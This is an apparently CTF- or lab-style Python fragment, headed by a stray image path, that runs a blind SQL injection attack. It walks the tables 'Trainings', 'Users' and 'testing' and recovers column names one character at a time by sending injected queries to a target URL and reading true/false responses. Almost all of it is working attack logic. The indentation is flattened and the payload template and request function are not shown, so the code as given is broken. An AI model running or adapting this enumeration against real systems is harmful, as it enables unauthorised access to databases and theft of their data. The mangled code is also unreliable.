 #------------------------column name testing--------------------
#make the request for each column's name
print('column name testing')
noColumn = False
for table in ['Trainings','Users','testing']:
for index in range(0,10):
letter = ""
if noColumn == True:
noColumn = False
break
for num in range(1,30):
for az in string.ascii_lowercase + string.ascii_uppercase:
#print(sql_column_name.format(table=table,index=index,num=num,letter=letter+az))
response = makeRequest(url_target,sql_column_name.format(table=table,index=index,num=num,letter=letter+az),s)
if response[0] == 'true':
letter = letter + az
print("the name of table is \"" + table + "\"")
print("the name of column is \"" + letter + "\"")
break
else:
print(table + " table waiting... " + az)
time.sleep(2)
if num == 1 and len(letter) != num:
print("there may be no more column in this table\n\n")
noColumn = True
break
if len(letter) != num:
print("the name of table is \"" + table + "\"")
print("the name of column is \"" + letter + "\"")
break